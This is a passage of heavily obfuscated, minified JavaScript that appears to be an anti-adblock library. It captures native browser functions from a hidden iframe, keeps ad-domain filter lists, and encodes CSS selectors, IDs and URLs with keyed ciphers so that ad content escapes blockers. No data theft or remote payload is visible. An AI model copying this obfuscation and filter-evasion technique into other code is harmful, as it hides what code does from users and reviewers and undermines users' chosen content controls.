B2=a2W;B['d'](b,{'A':()=>T});const Z={'HTMLIFrameElement_contentWindow':()=>Object[B2(0xc73)](HTMLIFrameElement[B2(0xbda)],B2(0xd86)),'XMLHttpRequest_open':()=>l(window,B2(0x8ae),B2(0x4ce)),'Window_decodeURIComponent':()=>l(window,B2(0x49c),B2(0x742)),'Window_fetch':()=>l(window,B2(0x49c),B2(0x1003)),'Element_setAttribute':()=>l(window,B2(0x748),B2(0x6ff)),'EventTarget_addEventListener':()=>l(window,B2(0x7f6),B2(0x382))},O=B2(0x402)+window[B2(0x44c)](window[B2(0x88c)][B2(0x105e)]),T={'get'(){const B3=B2;return this[B3(0x708)](),window[O];},'collectOne'(L){window[O]=window[O]||{},window[O][L]||(window[O][L]=Z[L]());},'collect'(){const B4=B2;window[O]=window[O]||{};for(const [L,x]of Object[B4(0x5d1)](Z))window[O][L]||(window[O][L]=x());}};function l(L,x,c){const B5=B2;var h,q,H;return B5(0x24a)===x[B5(0xf7c)]()?L[c]:B5(0xc55)===x?null===(h=L[B5(0xc55)])||void 0x0===h?void 0x0:h[c]:B5(0x75b)===x?null===(q=L[B5(0x75b)])||void 0x0===q?void 0x0:q[c]:null===(H=L[x])||void 0x0===H||null===(H=H[B5(0xbda)])||void 0x0===H?void 0x0:H[c];}},0x6:(X,b,B)=>{'use strict';B['d'](b,{'c':()=>O,'z':()=>Z});let Z=0x0;function O(T){const B6=a2W,l=(L,x)=>{Z++,T(L,x);};return l[B6(0xc7f)]=()=>B6(0x473),new Promise(l);}},0x469:(X,b,B)=>{'use strict';B['d'](b,{'$':()=>T,'y':()=>O});var Z=B(0x6);const O=async l=>(0x0,Z['c'])(L=>setTimeout(L,l)),T=async function(){const B7=a2W;let l=arguments[B7(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const L=Date[B7(0x282)]();if(!window[B7(0xb3f)])throw new Error(B7(0x860));for(;L+l<Date[B7(0x282)]();)await(0x0,Z['c'])((x,c)=>window[B7(0xb3f)](x));};},0xc72:(X,b,B)=>{'use strict';const B9=a2W;B['d'](b,{'G':()=>T});var Z=B(0x6);class O{constructor(l,L){const B8=a2W;this[B8(0x516)]=l,this[B8(0x47f)]=L;}}class T{static[B9(0x344)](l,L){const Bv=B9;let x=arguments[Bv(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,Z['c'])((c,h)=>{const BW=Bv;try{const q=new XMLHttpRequest();q[BW(0x865)]=H=>{const Bd=BW;0x4===q[Bd(0x514)]&&c(new O(q[Bd(0x516)],q[Bd(0xbe8)]));},q[BW(0x4ce)](l,L),q[BW(0x80e)](x);}catch(H){h(H);}});}}},0xe8e:(X,b,B)=>{'use strict';B['d'](b,{'Y':()=>h,'p':()=>q});var Z=B(0x2197),O=B(0xd17),T=B(0x81);let L=null,x=!0x1;function h(H){const BI=a2W;if(null===L){L=document[BI(0x4c0)](BI(0xd25)),L[BI(0x845)][BI(0x4bb)](BI(0x98b),'0'),L[BI(0x845)][BI(0x4bb)](BI(0xb63),'0'),L[BI(0x845)][BI(0x4bb)](BI(0x3d6),BI(0xb18)),L[BI(0x845)][BI(0x4bb)](BI(0xdad),BI(0xdbd)),O['A'][BI(0x10ce)]()[BI(0xae2)][BI(0x72a)](L,BI(0xd2c),BI(0xe66));const C=(0x0,T['Wq'])({'protectUrlContext':H,'url':Z['A'][BI(0xc2d)]+BI(0x8e8),'endpoint':Z['A'][BI(0xc2d)]});O['A'][BI(0x10ce)]()[BI(0xae2)][BI(0x72a)](L,BI(0xc94),BI(0xb4c)[BI(0x578)](C,BI(0x289)));const U=Q=>{const BX=BI;BX(0x4fc)===Q[BX(0xad6)][BX(0x33f)]&&(x=!0x0,window[BX(0x9ff)](BX(0xf58),U));};window[BI(0x382)](BI(0xf58),U),document[BI(0x83e)][BI(0x849)](L);}return L;}const q=async(H,C)=>new Promise(async(U,Q)=>{const Bb=a2W,k=h(H);for(;!x;)await new Promise(y=>setTimeout(y,0x7b));const M=O['A'][Bb(0x10ce)]()[Bb(0xf54)][Bb(0x10ce)][Bb(0x72a)](k,window);if(!M)return U(!0x0);const G=new MessageChannel();G[Bb(0xed9)][Bb(0x70e)]=y=>{const Br=Bb;U(y[Br(0xad6)]);},M[Bb(0x862)]({'type':Bb(0xd16),'src':C},'*',[G[Bb(0x10f0)]]);});},0x380:(X,B,Z)=>{'use strict';const BB=a2W;Z['d'](B,{'Bo':()=>k,'VS':()=>Q,'pI':()=>M,'sU':()=>D,'ts':()=>P,'v5':()=>A,'xP':()=>Y,'yu':()=>G});var O=Z(0x81);const T=[BB(0xbd3),BB(0xc01),BB(0xab6),BB(0xa4c),BB(0x1c1),BB(0x47e),BB(0xecd),BB(0x110e),BB(0xa1a),BB(0xe73),BB(0x348),BB(0x837),BB(0x6ed),BB(0xdae),BB(0x3a0),BB(0x80b),BB(0x10d7),BB(0x46a),BB(0x41a),BB(0x7ec),BB(0x1090),BB(0xa06),BB(0x6df),BB(0x501),BB(0x288),BB(0xdd7),BB(0xe12),BB(0x236),BB(0x10d0),BB(0x942),BB(0x494),BB(0x96a),BB(0x478),BB(0x55f),BB(0xcb1),BB(0x64f),BB(0xa44),BB(0xa16),BB(0x68d),BB(0x77e),BB(0x49a),BB(0xaf5),BB(0xc0a),BB(0x10c3),BB(0xa65),BB(0x7a7),BB(0x4ef),BB(0xd33),BB(0xf5e),BB(0x586),BB(0x71b),BB(0xeed),BB(0x3a0),BB(0xf01),BB(0xf1d),BB(0x4a6),BB(0xf6d),BB(0x2a1),BB(0xce0),BB(0x3cd),BB(0xb9d),BB(0x1e8),BB(0xaf9),BB(0x91d),BB(0x44f),BB(0xc7d),BB(0x6c8),BB(0x5b3),BB(0x653),BB(0x1028),BB(0x243),BB(0x7e8),BB(0xf35),BB(0xee3),BB(0x22d),BB(0xe84),BB(0xed7),BB(0x1141),BB(0x9a8),BB(0x927),BB(0xaf5),BB(0x8b7),BB(0xedb),BB(0xaa2),BB(0x24f),BB(0xee6),BB(0x983),BB(0xfbc),BB(0xb25),BB(0x796),BB(0x537),BB(0x4b1),BB(0x366),BB(0xea5),BB(0xb86),BB(0x1000),BB(0x6f7),BB(0xcb0),BB(0xd89),BB(0xfa5),BB(0x10d2),BB(0x41c),BB(0x52a),BB(0xdaa),BB(0x616),BB(0xca0),BB(0xe2d),BB(0xda5),BB(0x75e),BB(0x352),BB(0x1c5),BB(0x44e),BB(0x6df),BB(0xbf4),BB(0x7c8),BB(0x259),BB(0xf9e),BB(0xe13),BB(0x51e),BB(0x971),BB(0xcac),BB(0xcc1),BB(0x83c),BB(0x3d5),BB(0x662),BB(0xe43),BB(0xd19),BB(0x2fe),BB(0xba9),BB(0x102f),BB(0x1a3),BB(0x647),BB(0xb4b),BB(0x2c5),BB(0x850),BB(0x10e7),BB(0x8c3),BB(0x776),BB(0x2b2),BB(0xd18),BB(0x47d),BB(0xb5c),BB(0xfad),BB(0x29f),BB(0x1ad),BB(0x661),BB(0xb2a),BB(0x575),BB(0x1005),BB(0xf0d),BB(0x9c0),BB(0x7be),BB(0x6a6),BB(0x10f5),BB(0xc51),BB(0x5a4),BB(0x36c),BB(0x588),BB(0xa87),BB(0xa70),BB(0x339),BB(0x9f4),BB(0x3f4),BB(0x737),BB(0xa54),BB(0x24d),BB(0xe54),BB(0x3ba),BB(0x396),BB(0x86b),BB(0x52f),BB(0xb81),BB(0x7c2),BB(0x43b),BB(0x10fa),BB(0xafc),BB(0x103a),BB(0xd13),BB(0x48f),BB(0x996),BB(0xc91),BB(0x507),BB(0xce8),BB(0xa93),BB(0x75c),BB(0xa91),BB(0xfd4),BB(0x449),BB(0xcdb),BB(0x383),BB(0x2a2),BB(0xedf),BB(0x8d5),BB(0x6f5),BB(0x3f8),BB(0x21b),BB(0x6be),BB(0xfc4),BB(0x7dd),BB(0x270),BB(0xa93),BB(0x34a),BB(0x5f1),BB(0xbe6),BB(0xeb6),BB(0x46e),BB(0xb07),BB(0xd4a),BB(0x29e),BB(0x10bc),BB(0xd54),BB(0xca3),BB(0x90f),BB(0xaca),BB(0x92e),BB(0x1ab),BB(0x110c),BB(0x2ba),BB(0xf2d),BB(0x712),BB(0x657),BB(0xf9f),BB(0x6d6),BB(0x1041),BB(0xea8),BB(0x8bd),BB(0x292),BB(0xccd),BB(0x59f),BB(0x3ce),BB(0x2b1),BB(0x969),BB(0x338),BB(0xbc9),BB(0x434),BB(0x798),BB(0x894),BB(0x1104),BB(0x9bd),BB(0x1029),BB(0xd90),BB(0x103b),BB(0x701),BB(0x3e3),BB(0x1052),BB(0xe7d),BB(0xc59),BB(0x4cf),BB(0x766),BB(0xa63),BB(0x1f9),BB(0x6ae),BB(0xd76),BB(0x8b4),BB(0x360),BB(0x7b1),BB(0x87a),BB(0x7ff),BB(0xbae),BB(0xfa2),BB(0xe1e),BB(0x99c),BB(0x5fd),BB(0xdf1),BB(0x8c5),BB(0x9c6),BB(0x28e),BB(0xf04),BB(0xd8e),BB(0x6c0),BB(0x49e),BB(0x4d6),BB(0x393)],L=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],x=[BB(0x4c8),BB(0xb43),BB(0x1030),BB(0x1131),BB(0x94c),BB(0x5da),'Ad',BB(0xe6c),BB(0xd8b),BB(0xd6a),BB(0x71a),BB(0xe69),BB(0x719),BB(0xfdd),BB(0x93a),BB(0x1057),BB(0xde1),BB(0x219),BB(0x2c9),BB(0x416),BB(0x248),BB(0x84b),BB(0xec5),BB(0x2e1),BB(0x8ba),BB(0xe79),BB(0x368),BB(0x10ca),BB(0xd58),BB(0xa4e),BB(0x67e),BB(0xa36),BB(0x70d),BB(0xd38),BB(0x526),BB(0x503),BB(0x72b),BB(0x886),BB(0x7ee),BB(0x326),BB(0xf10),BB(0xe76),BB(0xfb1),BB(0x112c),BB(0xa64),BB(0x5a2),BB(0xd96),BB(0x3e9),BB(0x5b2),BB(0x724),BB(0x848),BB(0xb36),BB(0xdeb),BB(0xe59),BB(0xa3b),BB(0xecb),BB(0x408),BB(0xb13)],q=['ad',BB(0xee0),'Ad',BB(0x53d)],H=[BB(0xb1f),BB(0x5d8),BB(0x456)],C=[],U=[{'key':BB(0x6db),'value':[BB(0x5ee)]}];function Q(N){const BZ=BB;var R,z,F,K,J,V,j,v0,v1,v2;const v3=[...q,...null!==(R=null==N?void 0x0:N['id'])&&void 0x0!==R?R:[]],v4=[...x,...null!==(z=null==N?void 0x0:N[BZ(0x8b3)])&&void 0x0!==z?z:[]],v5=[...T,...null!==(F=null==N?void 0x0:N[BZ(0x892)])&&void 0x0!==F?F:[]][BZ(0x20c)](vI=>BZ(0xfb0)!==vI),v6=[...L,...null!=N&&N[BZ(0x639)]?[new RegExp(N[BZ(0x639)][BZ(0x3cb)]('|'))]:[]],v7=[...C,...null!==(K=null==N?void 0x0:N[BZ(0xcd1)])&&void 0x0!==K?K:[]],v8=[...null!==(J=null==N?void 0x0:N[BZ(0x1b5)])&&void 0x0!==J?J:[]],v9={'id':[{'type':BZ(0x8e4),'value':BZ(0x580)},{'type':BZ(0x8e4),'value':BZ(0x523)},{'type':BZ(0x8e4),'value':BZ(0x963)},...null!==(V=null==N||null===(j=N[BZ(0x254)])||void 0x0===j?void 0x0:j['id'])&&void 0x0!==V?V:[]],'url':[{'type':BZ(0xa47),'value':BZ(0x32f)},...null!==(v0=null==N||null===(v1=N[BZ(0x254)])||void 0x0===v1?void 0x0:v1[BZ(0x617)])&&void 0x0!==v0?v0:[]]},vv=[...H,...null!==(v2=null==N?void 0x0:N[BZ(0xfa3)])&&void 0x0!==v2?v2:[]],vW=vI=>vI[BZ(0xc48)](/[.*+?^${}()|[\]\\]/g,BZ(0x560)),vd=new RegExp([...v4[BZ(0x723)](vW),...v3[BZ(0x723)](vI=>'\x5cb'[BZ(0x578)](vW(vI),'\x5cb')),...vv[BZ(0x723)](vW),...v5[BZ(0x723)](vW),...v6[BZ(0x723)](vI=>vI[BZ(0xefe)])][BZ(0x3cb)]('|'));return{'ids':v3,'idSubstrings':v4,'idRegex':new RegExp(v4[BZ(0x3cb)]('|')),'cssTargetRegex':vd,'domains':v5,'urlRegexes':v6,'selectorsToForceProtect':v8,'attributes':vv,'attributeValueKeys':U,'tagName':v7,'exclusionRules':v9};}function k(N,R){const BO=BB;return!(!N[BO(0x103f)][BO(0x3e0)](R)&&!N[BO(0xede)][BO(0x109b)](R))&&!N[BO(0x254)]['id'][BO(0x7e0)](w=>BO(0xa47)===w[BO(0x33f)]?w[BO(0xf3b)]===R:BO(0x8e4)===w[BO(0x33f)]?R[BO(0x3e0)](w[BO(0xf3b)]):void w[BO(0x33f)]);}function M(N,R){const BT=BB;if(null==R||''===R)return!0x1;const w=(0x0,O['GX'])(R);return!!w&&(!(!N[BT(0xd1c)][BT(0x7e0)](S=>w[BT(0xc02)][BT(0x8bb)](S))&&!N[BT(0x107e)][BT(0x7e0)](S=>S[BT(0x109b)](w[BT(0x105e)])))&&!N[BT(0x254)][BT(0x617)][BT(0x7e0)](S=>BT(0xa47)===S[BT(0x33f)]?S[BT(0xf3b)]===w[BT(0x105e)]:BT(0x8e4)===S[BT(0x33f)]?w[BT(0x105e)][BT(0x3e0)](S[BT(0xf3b)]):void 0x0));}function G(N,R){const Bl=BB;return R[Bl(0x37a)](Bl(0xdb3))&&N[Bl(0xfa3)][Bl(0x3e0)](R);}function A(N,R,w){const BL=BB;return!!w&&N[BL(0x5bb)][BL(0x7e0)](S=>{const Bx=BL;let {key:E,value:z}=S;return E===R&&z[Bx(0x3e0)](w);});}function D(N,R){const Bc=BB;return!!(R[Bc(0x87f)]('id')&&k(N,R['id'])||R[Bc(0x87f)](Bc(0x3e7))&&k(N,R[Bc(0xe7c)])||R[Bc(0x87f)](Bc(0x4ca))&&M(N,R[Bc(0x40d)](Bc(0x4ca)))||R[Bc(0x87f)](Bc(0x105e))&&M(N,R[Bc(0x40d)](Bc(0x105e))));}function P(N,R){const Bh=BB;return N[Bh(0xcd1)][Bh(0x7e0)](w=>w[Bh(0xf7c)]()===R[Bh(0xf7c)]());}function Y(N,R){const Be=BB;return N[Be(0xc46)][Be(0x109b)](R);}},0x941:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x9ea);const O={'encode':function(L){const Bq=a2W;let x=arguments[Bq(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,Z['i7'])();return x['id']+L[Bq(0x1079)]('')[Bq(0x723)](c=>x[Bq(0xcca)][Bq(0x3e0)](c)?String[Bq(0xf28)](x[Bq(0xa0d)])+T(x[Bq(0xcca)],x[Bq(0xa22)],c):x[Bq(0x8cb)][Bq(0x3e0)](c)?String[Bq(0xf28)](x[Bq(0x98f)])+T(x[Bq(0x8cb)],x[Bq(0x1016)],c):T(x[Bq(0xcef)],x[Bq(0x39d)],c))[Bq(0x3cb)]('');},'decode':L=>{const BH=a2W,x=(0x0,Z['i7'])(L[BH(0xd5f)](0x0,0x4));if(!x)throw new Error(BH(0x82a)+L);const c=L[BH(0xd5f)](0x4);let h=0x0;return c[BH(0x1079)]('')[BH(0x723)](q=>{const BC=BH;if(0x0==h&&q===String[BC(0xf28)](x[BC(0xa0d)]))return h=0x1,'';if(0x0==h&&q===String[BC(0xf28)](x[BC(0x98f)]))return h=0x2,'';if(0x0!=h){const H=h;if(h=0x0,0x1==H)return x[BC(0xa22)][BC(0x3e0)](q)?l(x[BC(0xcca)],x[BC(0xa22)],q):l(x[BC(0xcef)],x[BC(0x39d)],q)+q;if(0x2==H)return x[BC(0x1016)][BC(0x3e0)](q)?l(x[BC(0x8cb)],x[BC(0x1016)],q):l(x[BC(0xcef)],x[BC(0x39d)],q)+q;throw new Error(BC(0x7d2)+H);}return l(x[BC(0xcef)],x[BC(0x39d)],q);})[BH(0x3cb)]('');}};function T(L,x,c){const BU=a2W;if(0x1!==c[BU(0xb23)])throw new Error(BU(0xd47));return L[BU(0x3e0)](c)?x[L[BU(0xa84)](c)]:c;}function l(L,x,c){const Bt=a2W;if(0x1!==c[Bt(0xb23)])throw new Error(Bt(0xd47));return x[Bt(0x3e0)](c)?L[x[Bt(0xa84)](c)]:c;}},0x9ea:(X,b,B)=>{'use strict';const Bk=a2W;B['d'](b,{'$o':()=>L,'i7':()=>T});var Z=B(0x2197),O=B(0x1fa9);function T(C){const BQ=a2W;return C?H[BQ(0xd42)](U=>U['id']===C):Z['A'][BQ(0xbf8)]?h[0x0]:O['A'][BQ(0x68b)](h);}const L=()=>h[h[Bk(0xb23)]-0x1];function x(C){const BM=Bk,U=[BM(0xfb5),BM(0xc0d),BM(0xc68),BM(0x5be),BM(0xcc8),BM(0x32c),BM(0xf24),BM(0x398),BM(0x3a2)],Q={};for(let k=0x0;k<U[BM(0xb23)];k++){const M=C[k];Q[atob(U[k])]=BM(0x5d4)==typeof M?atob(M):M;}return Q;}const h=[[Bk(0x286),Bk(0xe2e),Bk(0x21f),0x75,Bk(0x2af),Bk(0x6a2),0x39,Bk(0x6a5),Bk(0xae1)],[Bk(0x1137),Bk(0xd6c),Bk(0xeee),0x75,Bk(0x7c1),Bk(0xf07),0x73,Bk(0xadb),Bk(0x399)],[Bk(0x1066),Bk(0x10af),Bk(0x678),0x61,Bk(0x579),Bk(0xc5b),0x72,Bk(0xf36),Bk(0xf64)],[Bk(0x68f),Bk(0xf92),Bk(0x6b1),0x6a,Bk(0x3b3),Bk(0x9de),0x35,Bk(0xbe4),Bk(0x4cc)]][Bk(0x723)](C=>x(C)),q=[[Bk(0x48c),Bk(0x1111),Bk(0x1102),0x77,Bk(0x7d0),Bk(0x10d9),0x66,Bk(0x4e6),Bk(0xe95)],[Bk(0x350),Bk(0xe92),Bk(0x101c),0x39,Bk(0x5ab),Bk(0xfc8),0x65,Bk(0xc12),Bk(0xfae)],[Bk(0x6cf),Bk(0x1cf),Bk(0x5e0),0x66,Bk(0x64c),Bk(0x1091),0x38,Bk(0x9db),Bk(0x66c)],[Bk(0xdc3),Bk(0x2fc),Bk(0x374),0x61,Bk(0xae7),Bk(0x1123),0x73,Bk(0xbd4),Bk(0xb48)],[Bk(0x975),Bk(0x9d1),Bk(0x418),0x79,Bk(0x5c7),Bk(0x19b),0x6e,Bk(0xb68),Bk(0x35d)],[Bk(0x56a),Bk(0x557),Bk(0x1033),0x76,Bk(0x3e5),Bk(0x4f1),0x73,Bk(0x38e),Bk(0x4a9)],[Bk(0xa00),Bk(0xb72),Bk(0xe24),0x70,Bk(0x6cd),Bk(0x941),0x72,Bk(0xc29),Bk(0x1b6)],[Bk(0x913),Bk(0x10fc),Bk(0x32b),0x6b,Bk(0x8d8),Bk(0x2b4),0x68,Bk(0x7e5),Bk(0xbad)],[Bk(0xe31),Bk(0xb00),Bk(0x4e4),0x73,Bk(0x958),Bk(0x981),0x68,Bk(0x2d0),Bk(0x800)],[Bk(0x401),Bk(0xde3),Bk(0x6b7),0x61,Bk(0x8fc),Bk(0x3fc),0x65,Bk(0xbf6),Bk(0x1e6)],[Bk(0xcf2),Bk(0xb11),Bk(0x531),0x6a,Bk(0xdf7),Bk(0x688),0x6b,Bk(0xe90),Bk(0xebe)],[Bk(0x4ea),Bk(0xc41),Bk(0x53f),0x66,Bk(0xf0a),Bk(0xcf0),0x39,Bk(0xfdc),Bk(0x40c)],[Bk(0xad7),Bk(0xf1f),Bk(0x27f),0x67,Bk(0xbf3),Bk(0x989),0x61,Bk(0x6cb),Bk(0xcbd)],[Bk(0xd0c),Bk(0x79a),Bk(0x5a8),0x38,Bk(0x2f0),Bk(0xe4a),0x31,Bk(0xf38),Bk(0x48b)],[Bk(0x7db),Bk(0x69c),Bk(0xbcc),0x6f,Bk(0xdfe),Bk(0xc20),0x68,Bk(0x1ae),Bk(0xb5b)],[Bk(0xe0c),Bk(0xfb4),Bk(0x9f6),0x6b,Bk(0xa79),Bk(0xc13),0x32,Bk(0x7d9),Bk(0xb2d)]][Bk(0x723)](C=>x(C)),H=[...h,...q];},0x120e:(X,b,B)=>{'use strict';const BG=a2W;B['d'](b,{'Gb':()=>q,'OC':()=>h,'Y_':()=>x,'oi':()=>H,'xm':()=>L});var Z=B(0x1e87),O=B(0x941),T=(B(0x2197),B(0x1fa9));const L=[BG(0xb1e),BG(0xbcb),BG(0x81a),BG(0xdd2),BG(0x5c3),BG(0x5ea),BG(0x656),BG(0xf99),BG(0x669),BG(0xd3e),BG(0xef2),BG(0x8e5),BG(0x256),BG(0x23a),BG(0x574),BG(0xcb9),BG(0x2b3),BG(0x642),BG(0xe94),BG(0xb32),BG(0xec6),BG(0x112e),BG(0x6fb),BG(0x31b),BG(0x78e),BG(0xa12),BG(0x2a5),BG(0xf5a),BG(0xd41),BG(0x3f7),BG(0x8cd),BG(0x427),BG(0x112b),BG(0x218),BG(0x1002),BG(0x51f),BG(0x62a),BG(0x104b),BG(0x6f3),BG(0x513),BG(0x1006),BG(0xcc9),BG(0xa5a),BG(0xcf5),BG(0x5cc),BG(0x1f2),BG(0xe49),BG(0xa07),BG(0x10ca),BG(0x4d2),BG(0xc9e),BG(0x431),BG(0xeb0),BG(0x50d),BG(0x8fd),BG(0xfd2),BG(0xea7)];function x(C){const Bs=BG;return void 0x0===C?-0x1:L[Bs(0xa84)](C);}function h(C){const By=BG,U=O['A'][By(0x864)](C),Q=T['A'][By(0xe7c)](),k=U[By(0xc48)](By(0x3de),'\x22'[By(0x578)](Q,'\x22')),M=JSON[By(0x58a)](k);return M[By(0xd81)]=M[Q],delete M[Q],M;}function q(C){const BA=BG;return!!(window[BA(0x88c)][BA(0x225)]+window[BA(0x88c)][BA(0x255)])[BA(0x3e0)](BA(0x108d))||BA(0x9b9)===Z['A'][BA(0x10ce)](BA(0x1b2),!0x1)||BA(0xad2)!==Z['A'][BA(0x10ce)](BA(0x1b2),!0x1)&&Math[BA(0xf49)]()<C;}function H(C){const Bg=BG;try{if(!window[Bg(0x889)]||!(Bg(0x55a)in window[Bg(0x889)]))return!0x1;const U=window[Bg(0x889)][Bg(0x55a)];return!(!U[Bg(0x76d)]||!U[Bg(0xdef)])&&U[Bg(0x76d)]/U[Bg(0xdef)]>=C;}catch(Q){return!0x1;}}},0x13e7:(X,b,B)=>{'use strict';const Bn=a2W;B['d'](b,{'H':()=>O,'e':()=>Z});const Z=T=>T[Bn(0x3e0)](Bn(0x98b))||T[Bn(0x3e0)](Bn(0xb63))?T=(T=(T=(T=T[Bn(0xc48)](/(^width\s*:)/g,Bn(0x9be)))[Bn(0xc48)](/([^-]width\s*:)/g,Bn(0x9be)))[Bn(0xc48)](/(^height\s*:)/g,Bn(0x9be)))[Bn(0xc48)](/([^-]height\s*:)/g,Bn(0x9be)):T,O=T=>T[Bn(0x3e0)](Bn(0x98b))||T[Bn(0x3e0)](Bn(0xb63))?T=(T=(T=(T=T[Bn(0xc48)](/(^width\s*:)   /g,'$1'))[Bn(0xc48)](/([^-]width\s*:)   /g,'$1'))[Bn(0xc48)](/(^height\s*:)   /g,'$1'))[Bn(0xc48)](/([^-]height\s*:)   /g,'$1'):T;},0x1a13:(X,B,Z)=>{'use strict';const BD=a2W;Z['d'](B,{'QS':()=>D,'Qw':()=>G,'Vd':()=>A,'dv':()=>C,'hB':()=>Y,'oY':()=>P,'sR':()=>U});var O=Z(0xf26),T=Z(0x81),L=Z(0x13a3),x=Z(0x2197),q=Z(0x13e7),H=Z(0x2374);const C=S=>{const Bm=a2W;let {protectUrlContext:E,stylesheet:z,baseUrl:F='',key:K,endpoint:J=x['A'][Bm(0xc2d)],idFilter:V,urlFilter:j,attributeFilter:v0,tagNameFilter:v1,isPageLevel:v2=!0x1}=S;return R({'protectUrlContext':E,'stylesheet':z,'direction':Bm(0xb06),'context':Bm(0x63d),'baseUrl':F,'key':K,'endpoint':J,'idFilter':V,'urlFilter':j,'attributeFilter':v0,'tagNameFilter':v1,'isPageLevel':v2});},U=S=>R({'stylesheet':S,'direction':BD(0xbfc),'context':BD(0x63d)}),Q=BD(0x20b)!=typeof window,k=(0x0,H['_'])(Q),M=(0x0,H['_'])(Q),G=S=>{const BP=BD;let {protectUrlContext:E,selector:z,key:F,idFilter:K,attributeFilter:J,tagNameFilter:V}=S;const j=K||J||V?k:M;let v0=j[BP(0x10ce)](z);return v0||(v0=R({'protectUrlContext':E,'stylesheet':z,'direction':BP(0xb06),'context':BP(0xe07),'baseUrl':'','key':F,'idFilter':K,'attributeFilter':J,'tagNameFilter':V}),j[BP(0x363)](z,v0)),v0;},A=S=>{const BY=BD;let {protectUrlContext:E,style:z,baseUrl:F='',key:K,endpoint:J=x['A'][BY(0xc2d)],idFilter:V,urlFilter:j,attributeFilter:v0}=S,v1=R({'protectUrlContext':E,'stylesheet':z,'direction':BY(0xb06),'context':BY(0x10fe),'baseUrl':F,'key':K,'endpoint':J,'idFilter':V,'urlFilter':j,'attributeFilter':v0});return z[BY(0x8bb)](';')&&!v1[BY(0x8bb)](';')&&(v1+=';'),v1;},D=S=>{const Bo=BD;let E=R({'stylesheet':S,'direction':Bo(0xbfc),'context':Bo(0x10fe)});return S[Bo(0x8bb)](';')&&!E[Bo(0x8bb)](';')&&(E+=';'),E;},P=S=>{const BN=BD;let {protectUrlContext:E,value:z,baseUrl:F='',key:K,endpoint:J=x['A'][BN(0xc2d)],idFilter:V,urlFilter:j,attributeFilter:v0}=S;return R({'protectUrlContext':E,'stylesheet':z,'context':BN(0xf3b),'direction':BN(0xb06),'baseUrl':F,'key':K,'endpoint':J,'idFilter':V,'urlFilter':j,'attributeFilter':v0});},Y=S=>R({'stylesheet':S,'direction':BD(0xbfc),'context':BD(0xf3b)});function N(S,E,z){const BR=BD,F=L['z1'][BR(0xb23)];if('*='===S){const K=z(E);E=(0x0,L['_'])(K)?K[BR(0xd5f)](F+0x4):K;}else{if('$='===S){const J=z(E);E=(0x0,L['_'])(J)?J[BR(0xd5f)](F+0x4):J;}else E=z(E);}return E;}function R(S){const Bw=BD,{stylesheet:E,context:z}=S;let F,K,J,V;if(Bw(0xb06)===S[Bw(0xc44)]){const {protectUrlContext:v1,baseUrl:v2,key:v3,endpoint:v4=x['A'][Bw(0xc2d)],isPageLevel:v5}=S;F=v6=>S[Bw(0xe40)]&&!S[Bw(0xe40)](v6)?v6:(0x0,L['md'])(v6[Bw(0x1079)]('\x5c')[Bw(0x3cb)](''),v3),K=function(v6){const BS=Bw;let v7=arguments[BS(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T['MN'][BS(0xdf8)];return v6[BS(0x37a)]('{{')&&v6[BS(0x8bb)]('}}')?v6:v6[BS(0x37a)]('.')&&!v6[BS(0x37a)]('./')&&!v6[BS(0x37a)](BS(0xd8c))||v6[BS(0x37a)]('#')?G({'protectUrlContext':v1,'selector':v6,'key':v3,'idFilter':S[BS(0xe40)],'attributeFilter':S[BS(0x760)]}):S[BS(0x9a3)]&&!S[BS(0x9a3)](v6)?v6:(v5&&v7===T['MN'][BS(0x1014)]&&(v7=T['MN'][BS(0x39b)]),(0x0,T['Wq'])({'protectUrlContext':v1,'url':v2?new URL(v6,v2)[BS(0x105e)]:v6,'kind':v7,'key':v3,'endpoint':v4}));},J=v6=>S[Bw(0x760)]&&!S[Bw(0x760)](v6)?v6:Bw(0xdb3)[Bw(0x578)]((0x0,L['md'])(v6[Bw(0xd5f)](0x5),v3)[Bw(0xf7c)]()),V=v6=>S[Bw(0xc22)]&&S[Bw(0xc22)](v6)?Bw(0x340)+(0x0,L['md'])(v6[Bw(0xf7c)](),v3):v6;}else Bw(0xbfc)===S[Bw(0xc44)]?(F=v6=>(0x0,L['_'])(v6)?(0x0,L['ks'])(v6):v6,K=v6=>(0x0,T['EW'])(v6)?(0x0,T['sH'])(v6)[Bw(0x1127)]:v6,J=v6=>(0x0,L['_'])(v6[Bw(0xd5f)](0x5))?Bw(0xdb3)+(0x0,L['ks'])(v6[Bw(0xd5f)](0x5)[Bw(0xf7c)]()):v6,V=v6=>v6[Bw(0x37a)](Bw(0x340))&&(0x0,L['_'])(v6[Bw(0xd5f)](0x3))?(0x0,L['ks'])(v6[Bw(0xd5f)](0x3)):v6):Bw(0x67d)===S[Bw(0xc44)]&&(F=v6=>v6,K=v6=>{const Bp=Bw;try{return new URL(v6,S[Bp(0x384)])[Bp(0x105e)];}catch(v7){return v6;}},J=v6=>v6,V=v6=>v6);const j=[],v0=(0x0,O['qg'])(E,{'context':z});return(0x0,O['GG'])(v0,{'enter'(v6){const BE=Bw;var v7,v8,v9,vv,vW,vd,vI;j[BE(0xc3b)](v6);const vX=j[BE(0xb23)]>=0x3&&BE(0x916)===j[j[BE(0xb23)]-0x3][BE(0xe8a)];if(BE(0x455)===v6[BE(0x33f)])v6[BE(0xe8a)]=F(v6[BE(0xe8a)]);else{if(BE(0x550)===v6[BE(0x33f)])v6[BE(0xe8a)]=F(v6[BE(0xe8a)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&v6[BE(0xe8a)][BE(0xe8a)][BE(0x37a)](BE(0xdb3)))v6[BE(0xe8a)][BE(0xe8a)]=J(v6[BE(0xe8a)][BE(0xe8a)]);else{if(BE(0x8de)!==v6[BE(0x33f)]||BE(0x2b9)!==v6[BE(0xe8a)][BE(0x33f)]||'id'!==v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x1089)!==v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x465)!==v6[BE(0xe8a)][BE(0xe8a)]||BE(0x59c)!==(null===(v7=v6[BE(0xf3b)])||void 0x0===v7?void 